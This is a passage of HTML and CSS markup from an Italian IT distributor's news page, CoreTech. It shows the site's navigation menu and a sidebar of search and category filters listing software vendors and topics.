    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group ' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group blue-selected' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' 